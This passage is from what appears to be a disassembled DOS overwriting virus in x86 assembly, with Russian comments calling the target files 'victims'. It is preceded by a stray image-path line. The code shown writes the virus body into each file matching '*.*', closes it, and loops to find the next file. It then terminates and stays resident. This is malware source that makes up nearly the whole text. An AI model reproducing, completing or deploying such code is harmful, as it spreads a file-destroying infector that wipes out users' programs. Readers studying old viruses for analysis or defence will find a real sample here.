 mov dx, 100h ; Записать вирус
; из оперативной памяти в файл
int 21h ; DOS - 2+ - WRITE TO FILE
; WITH HANDLE
; BX = file handle, CX = number of bytes
; to write, DS: DX -> buffer
mov ah, 3Eh ; Закрыть файл-жертву
int 21h ; DOS - 2+ - CLOSE A FILE
; WITH HANDLE 00000000
; BX = file handle
mov ah, 4Fh ; Искать следующий
int 21h ; DOS - 2+ - FIND NEXT ASCIZ
; (FINDNEXT)
; [DTA] = data block from
; last AH = 4Eh/4Fh call
jnb loc_0_107 ; Пока еще есть
; неиспорченные файлы -
; крутимся в этом цикле
mov ah, 31h
mov dx, 7530h ; Выйдя, оставим "дутый"
; резидент
int 21h ; DOS - DOS 2+ - TERMINATE
; BUT STAY RESIDENT
; AL = exit code,
tart endp ; DX = program size,
; in paragraphs
_MaskForVir db '*.*',0 ; Маска в формате ASCIIZ
seg000 ends
end start
====================